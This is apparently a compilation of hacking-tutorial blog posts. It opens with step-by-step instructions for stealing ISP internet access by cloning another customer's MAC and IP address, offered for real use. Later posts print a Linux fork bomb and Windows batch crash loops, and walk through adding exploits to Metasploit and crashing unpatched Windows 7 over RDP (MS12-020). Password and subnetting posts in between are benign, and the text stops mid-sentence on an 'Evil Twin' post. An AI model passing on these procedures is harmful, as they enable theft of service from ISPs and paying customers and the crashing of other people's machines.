Monday, February 1, 2016

How to hack ISP for free Internet [Bypass login page]

Hello, In this particular post, I m gonna share with you an awesome trick to bypass your ISP login page and gain internet access for free. This trick is work on allWAN networks except Dial-up networks. Networks which uses a username and password to connect are known as PPPoE will not work with this trick because every client uses a different username and password. But it will work on Static IP and DHCP networks!

Required Software:

Netcut: This is a software which finds IPs and MAC or Physical addresses of the connected clients in your network. There are hundreds of users and sometimes thousands in a particular ISP. This software has a user-friendly interface which is quite easy for beginners.

Steps for Getting Free Internet!

  1. Download Netcut
  2. Install Netcut and run it.
  3. Now, you have to allow perhaps 10 seconds for the software to scan the connected clients and show their information.
  4. Now, as mention earlier that it will only work on DHCP and Static IP networks. You have to choose any one client and copy down it’s MAC Address and IP address in Notepad.
  5. Now we will have to change our computer’s Physical address and IP address. First of all, you have to go to Network and Sharing Center. Then click on Change Adapter Settings and right click on your adapter name and then click on Properties.
  6. Now click on Configure and move to Advanced tab. Then look forNetwork Address in the list, and then you will find that it is set to Not Present. Now tick or check Value and type the MAC address you copied from Netcut. This will restart your adapter, so wait 10 seconds until it reconnects properly.
  7. Now, it’s time to apply the IP we copied from Netcut. Now right click on your adapter name and click on Internet Protocol Version 4 (TCP/IPv4) and click on Properties. Now click on Use the following IP address.
    Fill the blanks like this:
    IP Address: Put the IP you got from Netcut.
    Subnet Mask: Use the same subnet mask you got from your ISP.
    Default Gateway: Use the same gateway IP you got from your ISP.
    To find the Subnet mask and Default gateway, you have to open upCommand Prompt and type this command: IPCONFIG and you will find the subnet mask and gateway.
Congrats: You now have a free internet connection!
Note: 
If one client is not working, use another!

How does it Work?


For example, you are trying to access Google but when you press enter, instead of going to Google, it will redirect you to the ISP login page or ISP Website. So when you change your MAC and IP addresses, you change your identity and you get access to the internet.
This trick can also speed up your internet. If the client you choose is from a big company and uses an internet package which has a greater speed, you will get the same speed as they get.
I think, this post will help you with getting free internet.

If you are using a Router

Hey guys, I got a huge number of questions on how to apply this on routers because routers have become a common device which almost 90% of the Internet users use. Well, I tried this and succeeded. Let’s see how you can do this on your Router.
I don’t know all the router’s interface but this option is known as MAC Clone. You can change your MAC address to the address you found on Netcut. Also change your router connection setting to Static IP if it’s set to DHCP. You have to set the IP as shown above. I hope that will help because it worked for me and I was enjoying the free internet with my family. ðŸ˜€

Sunday, January 31, 2016

How To Create A Super Secure Password To Defeat Hackers

create-strongest-password


Deciding a security-focused password is tougher that one might think. Even the most security conscious users commit the mistake of forming their passwords using personal information or other predictable combinations. Today, we bring to you an interesting infographic that tell you the tips to make the perfect password.
With the ever-increasing hacking attacks, the importance of a super strong password can’t be denied. In the year 2015, we saw an insane amount of hacking attacks that leaked people’s personal data and costed the multinationals millions. Throughout the year, we told you about various attacks and how to protect your digital life with simple precautionary steps.Just knowing about DDoS and SQL injectionattacks isn’t enough. At many occasions, even security experts commit the sin of using an easy password that makes the job of hackers easier. In this article, we are going to tell you about the basics of a strong password and how it can help you to secure your data.
When we are talking about a strong password, we mean passwords that about are 8 to 15 characters long. The passwords must seem gibberish to you (and others), consisting of upper and lower case characters, digits, and symbols.
You can try using made-up phrases and incomplete works in passwords. Avoid using dictionary words and keyword patterns. Changing the passwords regularly is also advised.
Today, we are bringing to you an eye-opening infographic from WhoIsHostingThis that tells you the best practices to make passwords.
Take a look:

how-create-super-stong-password

Networking Basics - IP address, netmasks and subnets

In this tutorial, we will cover some networking basics. We won't be hacking anything, but by the end of the tutorial you'll learn a lot of things which will be useful later, especially when you'll use nmap. Please note that it is advised that you go through wikipedia pages of all the concepts covered here since the discussion won't be exhaustive in any way.

IP address

An IP address is simply a 32 bit address that every device on any network (which uses IP/TCP protocol) must have. It is usually expressed in the decimal notation instead of binary because it is less tedious to write it that way. For example,
Decimal notation - 192.168.1.1
Binary  - 11000000.10101000.00000001.00000001
It is clear from the binary form that the IP is indeed 32 bits. It can range from 0.0.0.0 to 255.255.255.255 (for the binary all 0s and all 1s respectively) [A lot of time, the first octet usually goes upto 127 only. However, we aren't concerned with that here.]


Parts of an IP address

Now this IP address has 2 parts, the network address and host address. A lot of wireless routers keep the first 3 octets (8 bits, hence octets) for the network address and the last octet as host address. A very common configuration being 192.168.1.1 . Here, 192.168.1.0 is the network address and 0.0.0.1 is host address. I hope you can see that the host address can vary from 0.0.0.0 to0.0.0.255 (though usually 0 and 255 are reserved for the network and broadcast respectively).


Need for Netmasks

But different networks have different needs. The previous configuration lets you have a lot of different possible networks (the first 3 octets are for the network and can take different values, not just192.168.1.0) but only 256 (254 actually) hosts. Some networks may want more hosts (more than 255 hosts per network). This is why there is no "hardcoded" standard enforced on networks for the network and host addresses, and instead, they can specify their own configuration. The first 3 octets being network address and last octet being host address is common, but in no way mandatory. UsingNetmasks, we can have very versatile set of configurations, for each and every need.


Netmask

A netmask is used to divide the IP address in subnets. 
We'll start with a basic example. Suppose we want to define a netmask which configures our network like wireless router in the previous example. We want the first 3 octets to correspond to the network and next 1 octet for host address. 
Let's think of an operation which we can use to separate the network and host part of the IP address. For simple purposes, we could have just defined after which octet does the host part start [basically saying that anything after the third period(.) is host address]. While this is a simple solution, it is not very versatile. 
A more elegant and mathematical solution was proposed.


Netmask - Working

First I'll tell you the mathematical functionality of a netmask. Assume to be an IP address and to be a netmask. Then, 
A & M gives the Network address
A & (~M) gives the Host address.
Where,
is bitwise And
is bitwise Not (i.e. complement, 1s complement to be more precise)

So, basically a netmask is another 32 bit binary number (just like an IP address), but with the purpose of giving Host address and network address when the operation bitwise and is carried out on it (and it's complement) with A.


Example

You'll understand better with example.
A = 192.168.1.1 is you IP address
M = 255.255.255.0
We convert it  to binary, and then carry out the desired operations.


A   =    11000000.10101000.00000001.00000001  (192.168.1.1)
M   =    11111111.11111111.11111111.00000000  (255.255.255.0)
A&M =    11000000.10101000.00000001.00000000  (192.168.1.0)
A&M is network IP that we desired


A   =    11000000.10101000.00000001.00000001  (192.168.1.1)
~M  =    00000000.00000000.00000000.11111111  (0.0.0.255)
A&~M=    00000000.00000000.00000000.00000001  (0.0.0.1)
A&~M is host IP that we desired


Explanation

Basically, if you realize that 11111111 is 255 in decimal, then you can see that for the parts of the IP address that you want for networks, you set the subnet to 255, and for the ones you want for host, you set it to 0.
So, if you want to reserve 2 octets for networks and 2 for hosts, then the subnet will be-
M = 255.255.0.0
If you want 3 octets for host, then
M = 255.0.0.0
Hence, we can see that using netmasks we can achieve what we wanted, i.e. to define networks with whatever number of hosts we require. Now we go a bit further.


Subnets

Now suppose you want to divide your network into parts. It is the sub-networks that are known as subnets (it is correct to call them subnetwork as well). 
We'll jump right to it, consider the netmask M
M = 11111111.11111111.11111111.11000000
Now, the first 3 octets describe the network. But the 4th octet, which is supposed to be for the host, has the 2 most significant bits (i.e. leftmost bits) as 1. Thus, the 2 most significant (leftmost) bits of the 4th octet will show up when we carry out the bitwise AND operation. They will, thus, be a part of the network address. However, they belong to the host octet. Thus, these 2 bits, which belong to the host octet but show up in the network IP address divide the network into subnets. The 2 bits can represent 4 possible combinations, 00, 01, 10 and 11, and hence the network will have 4 subnets. 


Example of Subnetwork

Back to our previous "A",


A   =    11000000.10101000.00000001.xx000001  (192.168.1.1)
M   =    11111111.11111111.11111111.11000000  (255.255.255.192)
A&M =    11000000.10101000.00000001.xx000000  (192.168.1.0)


Earlier, irrespective of what was there in 4th octet of A, we would have got all 0s in 4th octet of A&M i.e. network address. This time we will get the 2 most significant bits in the network address. Four subnets will be formed depending on the value of xx (which can be 00,01,10 or 11). Now, we will see which subnet has which set of hosts.


Which subnet has which hosts

11000000.10101000.00000001.00000000
has hosts 192.168.1.0-63 (00000000 to 00111111)

11000000.10101000.00000001.01000000
has hosts 192.168.1.64-127 (01000000 to 01111111)

11000000.10101000.00000001.10000000
has host 192.168.1.128-191 (10000000 to 10111111)

11000000.10101000.00000001.11000000
has host 192.168.1.192-255 (11000000 to 11111111)

So the netmask M divided the network into 4 equal subnets with 64 hosts each. There are some subnets which are much more complicated and have their applications in certain specific areas. I recommend going through Wikipedia page on Subnetworks to get some more idea. I have covered enough and now you can understand Wikipedia;s content on the topic without any difficulty.


Some Special IPs

0.0.0.0 = All IPs on local machine. Anything hosted on this IP is available to all devices on the network.

127.0.0.1 = LocalHost, this loops back to the machine itself.

255.255.255.255 = Broadcast, anything sent to this IP is broadcasted (like radio is broadcasted to everyone) to all hosts on the network.


Finally

You see the notation in this pic?  
This way of representing subnets using /24, /25, /26, etc. is quite useful while doing vulnerability scans on networks (using nmap, etc.). /24 represents the netmask 255.255.255.0 , the first example we took of Wireless router. It is the most common configuration you'll use while doing nmap scan. The one we discussed later, in the subnets section, is /26. It has 4 subnetworks. /25has 2 subnets. /27 has 8. /31 has 128 subnets! In this subnet, only 2 host can be there per network, and it is used for 1 to 1 or point to point links. I hope the next time you have to deal with networks, you won't be having difficulties. There are topic like Multicast etc. which build up on this, and you can do further reading on them. That was all for this tutorial. Good luck.


Denial Of Service Attacks : Explained for Beginners and Dummies

Just like most other things associated with hacking, a denial of service attack is not everyone's cup of tea. It, however, can be understood if explained properly. In this tutorial, I'll try to give you a big picture of denial of service attacks, before I start using geeky terms like packets and all that. We'll start at the easiest point.


What effect does a denial of service attack have


Wireless hacking usually gives you the password of a wireless network. A man in the middle attack lets you spy on network traffic. Exploiting a vulnerability and sending a payload gives you access and control over the target machine. What exactly does a Denial of Service (DOS) attack do? Basically, it robs the legitimate owner of a resource from the right to use it. I mean if I successfully perform a DOS on your machine, you won't be able to use it anymore. In the modern scenario, it is used to disrupt online services. Many hacktivist groups (internet activists who use hacking as a form of active resistance - a name worth mentioning here is Anonymous) do a Distributed Denial of service attack on government and private websites to make them listen to the people's opinion (the legitimacy of this method of dictating your opinion has been a topic of debate, and a lot of hactivists had to suffer jailtime for participating in DDOS). So basically it's just what its name suggests, Denial Of Service.

Basic Concept

It uses the fact that while a service can be more than sufficient to cater to the demands of the desired users, a drastic increase in unwelcome users can make the service go down. Most of us use the words like "This website was down the other day" without any idea what it actually means. Well now you do. To give you a good idea of what is happening, I'll take the example from the movie "We Are Legion".

Scenario One : Multiplayer online game

Now consider you are playing an online multi-player game. There are millions of other people who also play this game. Now there's a pool in the game that everyone likes to visit. Now you and your friends know that they have the power of numbers. There are a lot of you, and together you decide to make identical characters in the game. And then all of you go and block the access to the pool. You just carried out a denial of service attack. The users of the game have now been deprived of a service which they had obtained the right to use when they signed up for the game. This is just what the guys at 4chan (birthplace and residence of Anonymous) did a long time ago. This is the kind of thing that gives you a very basic idea what a denial of service attack can be.
Denial of service in a game
They made a Swastika and blocked access to the pool

Scenario 2 : Bus stop

Now assume that due to some reason, you want to disrupt the bus service of your city and stop the people from using the service. To stop the legitimate people from utilizing this service, you can call your friends to unnecessarily use it. Basically you can invite millions of friends to come and crowd around all the bus stops and take the buses without any purpose. Practically it is not feasible since you don't have millions of friends, and they are definitely not wasting their time and money riding aimlessly from one place to another.

So while this may seem impossible in the real world, in the virtual world, you can cause as much load as a thousand (or even a million) users alone at the click of a button. There are many tools out there for this purpose, however, you are not recommended to use them as a DOS on someone else is illegal, and easy to detect (Knock, knock. It's the police). We will, come back to this later, and do a DOS on our own computer.


How denial of service attacks are carried out

Basically, when you visit a website, you send them a request to deliver their content to you. What you send is a packet. Basically, it take more than just one packet, you need a lot of them. But still, the bandwidth that you consume in requesting the server to send you some data is very little. In return, the data they send you is huge. This takes up server resources, for which they pay for. A legitimate view can easily earn more than the server costs on account of advertisements, etc. So, companies buy server that can provide enough data transfer for its regular users. However, if the number of users suddenly increases, the server gives up. It goes down. And since the company knows it under DOS, it just turns off the server, so that it does not have to waste its monetary resources on a DOS, and wait till the DOS stops. Now with the modern computers and bandwidth, we alone can easily pretend to be a thousand or even more users at once. While this is not good for the server, it is not something that can make it succumb (your computer is not the only thing that gets better with time, the servers do too). However, if a lot of people like you do a DOS attack, it becomes a distributed denial of service attack. This can easily be fatal for a server. It's just like you go to a page, and start refreshing it very fast, maybe a thousand times every second. And you are not the only one. There are thousand others that are doing the same thing. So basically you guys are equivalent to more than a million users using the site simultaneously, and that's not something the server can take. Sites like Google and Facebook have stronger servers, and algorithms that can easily identify a DOS and block the traffic from that IP. But it's not just the websites that get better, and the black hat hackers too are improving every day. This leaves a huge scope for understanding DOS attacks and becoming an asset to one of these sides ( the good, the bad and the ugly).

A Live DOS on your Kali Machine

If you have Kali linux (The hackers OS- the OS of choice if you use this blog) the here's a small exercise for you. 
We are going to execute a command in the Kali linux terminal that will cripple the operating system and make it hand. It will most probably work on other linux distributions too.
Warning : This code will freeze Kali linux, and most probably it will not recover from the shock. You'll lose any unsaved data. You will have to restart the machine the hard way (turn of the virtual machine directly or cut the power supply if its a real machine). Just copy paste the code and your computer is gone.
:(){ :|:& };:

The machine froze right after I pressed enter. I had to power it off from the Vmware interface.
What basically happened is that the one line command asked the operating system to keep opening process very fast for an infinite period of time. It just gave up.
Here's something for the Windows Users

Crashing Windows Using Batch file

Open a notepad. Put the following code in it-
:1
Start
goto 1
Save the file as name.bat
Bat here is batch file extension. Run it. Game over.
It basically executes the second line, and the third line makes it go over to the first, execute the second, and then over to first again, execute the second..... infinitely. So again, denial of service. All the processing power is used by a useless command, while you, the legitimate user, can't do anything.

That's it for this tutorial, we'll discuss the technical details of a practical denial of service in a later tutorial.

PS:
As suggested in the comments, this script will crash windows much faster-

:1
bash name.bat
goto 1

If you look at the script carefully, it is quite easy to understand what it does. Everytime the script is executed, it does two things-

  1. Opens another instance of the same script
  2. Goes to the beginning of the script
So for every execution, the number of scripts slowing down your computer doubles up. This means that instead of linear, the load on memory and processor is now exponential (the script gets more and more dangerous with time).

Add new exploits to Metasploit from Exploit-db

All this time you were just using mainstream exploits which were famous but old. They worked well, but only with old unpatched operating systems, not the updated ones. Now it's time to move on to the next step. Our poor experience against Windows 8 and Java 7u60 left us shattered, and we realized that fully patched and updated machines with strong antivirus and firewall can be pretty  hard to break into. Now we will move into the world of real pentesting, and the first step would be introduction to exploit-db.


(If you don't want the theory and just want to know how to use the exploits, keep scrolling till you see bold text, some of which is in red and/or blue. Just keep using those commands and you'll be done or click here to skip to that part)

Exploit-db

As usual, a few official words from the developers before I express my personal views.

The Exploit Database is the ultimate archive of public exploits and corresponding vulnerable software, developed for use by penetration testers and vulnerability researchers. Its aim is to serve as the most comprehensive collection of exploits gathered through direct submissions, mailing lists, and other public sources, and present them in a freely-available and easy-to-navigate database. The Exploit Database is a repository for exploits and proof-of-concepts rather than advisories, making it a valuable resource for those who need actionable data right away. (offensive security)
Some more
The Exploit Database is a CVE-Compatible Database and (where applicable) CVE numbers are assigned to the individual exploit entries in the database. The public database archive does not contain the mapped CVE numbers, but we make them available to our partnering organizations, making links to The Exploit Database entries available within their products.
As many exploit developers lament, it is frequently more difficult to locate a vulnerable application than it is to take a public proof of concept and change it into a working exploit. For this reason, The Exploit Database also hosts the vulnerable application versions whenever possible.
In addition, the team of volunteers that maintain the site also make every effort to verify the submitted exploits and a visual indicator is provided whether or not a successful verification was performed. (Offensive Security)

Now, what exploit db really is, is nothing more than a database where the pentestors who write an exploit for a vulnerability upload the source code of the exploit of other pentestors too see. It is maintained by Offensive Security (the force behind Backtrack, Kali, Metasploit Unleashed). The exploit-db.com site itself is pretty easy to navigate, and you can find all sorts of exploits there. Just finding an exploit, however, is not enough, as you need to add it to Metasploit in order to use it. 

Adobe Flash Player Shader Buffer Overflow


This module exploits a buffer overflow vulnerability in Adobe Flash Player. The vulnerability occurs in the flash.Display.Shader class, when setting specially crafted data as its bytecode, as exploited in the wild in April 2014. This module has been tested successfully on IE 6 to IE 11 with Flash 11, Flash 12 and Flash 13 over Windows XP SP3, Windows 7 SP1 and Windows 8. (rapid7)
Now the site suggest that the exploit can be found here.
exploit/windows/browser/adobe_flash_pixel_bender_bof
But using the command
use exploit/windows/browser/adobe_flash_pixel_bender_bof
shows that the exploit is not in Metasploit yet (chances are good it's there if you update metasploit regularly or if you are reading this tutorial a long time after it was written. Either ways, the method will not differ even if the exploit is already there, so don't worry. Also you can use a different exploit as per your liking, and just replace the name wherever you see it being used in commands)

Now, there are two alternates. First, update the metasploit framework using 

msfupdate
This will update the framework with new modules.

The second alternate the to download the exploit from exploit-db, then put it in the~/.msf4/modules/exploit/ directory. Any exploit put here will be detected my Metasploit when it starts. It will show up when you type use /exploit/your_folder/exploit_name. An important point here is while the  ~/.msf4/modules/exploit/windows/browser/ directory .Also, it is mandatory to place exploits in a subdirectory of ~/.msf4/modules/exploit/ or you won't be able to use it. For newbies in Linux, here is a detailed step by step guide.

Get the exploit

For examples sake, we'll use the adobe shader exploit from http://www.exploit-db.com/exploits/33333/ Click on the Save icon to download the exploit. Save it on you Kali Desktop.

.msf4 directory method

Now if you are not well versed with linux, you will need help with creating the directory and placing files there. Although I'm guiding you how to do it, you should be proficient in linux usage and should be able to do the basic stuff like this atleast. So, you can either use the command to line create the directories or do it using the GUI.

Command line method

First, say hi to mkdir
mkdir --help
Usage: mkdir [OPTION]... DIRECTORY...
Create the DIRECTORY(ies), if they do not already exist.

Mandatory arguments to long options are mandatory for short options too.
  -m, --mode=MODE   set file mode (as in chmod), not a=rwx - umask
  -p, --parents     no error if existing, make parent directories as needed
  -v, --verbose     print a message for each created directory
  -Z, --context=CTX  set the SELinux security context of each created
                      directory to CTX
      --help     display this help and exit
      --version  output version information and exit

First we'll move to the already existent directory using (you need to be in root directory for this to work. Type just cd if unsure, it will automatically take you to root directory)root@kali:~# cd .msf4/modules/    
To see what the directory has, execute ls. It will return nothing as the directory is empty.
root@kali:~/.msf4/modules# ls
Now we'll use mkdir to create what we need.
root@kali:~/.msf4/modules# mkdir exploits
root@kali:~/.msf4/modules# cd exploits
root@kali:~/.msf4/modules/exploits# mkdir windows        
root@kali:~/.msf4/modules/exploits# cd windows
root@kali:~/.msf4/modules/exploits/windows# mkdir browser
root@kali:~/.msf4/modules/exploits/windows# cp      

If you read the mkdir help thing, you might have noticed the -p option. It makes everything much easier. Everything above can be achieved with something as simple as 
root@kali:~# mkdir -p ~/.msf4/modules/exploits/windows/browser

Now meet cp
root@kali:~/.msf4/modules/exploits/windows# cp --help
Usage: cp [OPTION]... [-T] SOURCE DEST
  or:  cp [OPTION]... SOURCE... DIRECTORY
  or:  cp [OPTION]... -t DIRECTORY SOURCE...
Copy SOURCE to DEST, or multiple SOURCE(s) to DIRECTORY.
Assume you have adobe_flash_pixel_bender_bof.rb file on your desktop. Then use the following commands.
root@kali:~/Desktop# cp adobe_flash_pixel_bender_bof.rb ~/.msf4/modules/exploits/windows

root@kali:~# ls 
Desktop  app.apk
root@kali:~# cd Desktop
root@kali:~/Desktop# cp adobe_flash_pixel_bender_bof.rb ~/.msf4/modules/exploits/windows/browser
Now check for yourself
root@kali:~# cd ~/.msf4/modules/exploits/windows/browser
root@kali:~/.msf4/modules/exploits/windows/browser# ls
adobe_flash_pixel_bender_bof.rb

GUI Method


Go to computer -> Filesystem->Home. Now you won't see .msf4 there, because the . prefix is for hidden files. So go to view and select show hidden items. Now it will be visible.


Now the rest is going to be a piece of cake. Copy the exploit from desktop, and create the directories by using the easy peasy right click -> New folder method. After that just paste the file where it needs to be. You'll be done. Now start msfconsole again or type reload_all to reload the module. This will add the module to metasploit and you can use it as you normally would.

Penetration Testing : Crash Windows 7 Using Metasploit and Remote Desktop Connection Vulnerability

Crashing Windows 7


Now while the story so far has been smooth and cozy, it gets a bit tough from here on. For modern operating systems like Windows 7, there aren't any magical exploits like the ones we had for unpatched Windows XP machines. We had been able to hack Windows XP and try somemeterpreter features on the exploited XP machine. However, when it comes to Windows 7, there aren't any direct exploits for gaining access to the machine. We can try some client side attacks, etc. Social engineering toolkit would be great for stuff like that. However, there is still one vulnerability that waits to be exploited. In Windows 7, there is a hole in the RDP port (3389) which can work over LAN as well as over the internet. Over the internet stuff can get a bit tougher, however on the LAN, this should be a piece of cake (if you have successfully followed out pentest tutorials so far).


Requirements

Now you will require an attacker Kali machine, and a victim Windows machine, both running on Virtual machines. Windows 7 should be a fresh install, with no updates, as they can patch the vulnerability, making it unexploitable. Now when you have got all this setup, you can move on to further steps.

Information Gathering

Now we'll have to find out the IP of out victim. This would have been complicated in a real life scenario, but in our case, you just go to Windows 7, open command prompt, and type ipconfig. You should be looking for IPv4 address of Local Area Network.
In our case thats where the information Gathering Stops

Starting Metasploit

Now execute the following commands to start metasploit framework
service postgresql start
service metasploit start
msfconsole
So now you have msf console opened up (note my codes will still display root@kali but you don't mind it).

Exploit

Now select the exploit that we are going to be using-
use auxiliary/dos/windows/rdp/ms12_020_maxchannelids
Now do a show options, it will tell you that  it only requires two options, RHOST and RPORT. Rport is obviously 3389, the remote desktop port. The RHOST is the one you found out in the information gathering step. The use the following code to set the RHOST
set RHOST 192.168.---.---
Surprising as it may seem, we are done already. Just type
exploit
The target machine will get a Blue Screen Of Death and will reboot. You can do this as many times as you feel like, and in real life scenario, it can be really annoying, considering it can be done over the internet too.

Possible Problems


 If you get an error of this sort, then most probably your Windows 7 machine has firewall enabled, and is blocking your packets. An antivirus could do the same thing. There might be some issues with the LAN connection too. A good diagnosis test would be to ping the machine. Go to a kali terminal and execute
ping 192.168.---.---
After waiting for a while, press ctrl + c which will stop the pinging. Look at the result-
 If you get something like this (0 packets received), then there is absolutely no communication between the Kali and Windows machine (in effect, they are not on the same network, even though they are). That's why the exploit doesn't work.
Something like this means that the connection is just fine, and probably the Windows machine has become immune to the attack due to some patch. (see : https://technet.microsoft.com/en-us/library/security/ms12-020.aspx)
If its the former case, then you'll have to find a way to get the connection working, and if its the latter, then try disabling firewall, antivirus, and maybe setting the network as home instead of public. Then go to advanced sharing settings, and choose all the options that you think will make your computer easier to hack.
If possible, see if you can uninstall installed updates. The final thing to do is to get an early unpatched release of Windows 7. In some cases installing VMware tools might help.

Enable Remote Desktop

In many Windows releases, remote desktop is turned off by default. To enable it, follow these steps-
Go to System (Control Panel\System and Security\System). Click on Remote settings. Select the "Allow Remote Connections to this computer" button. Click ok.
Select the allow option. By default don't allow is selected in many Windows releases.


Evil Twin attack

Evil Twin Attack is attack is frequently carried upon wireless access points with malicious intentions. This attack happens when...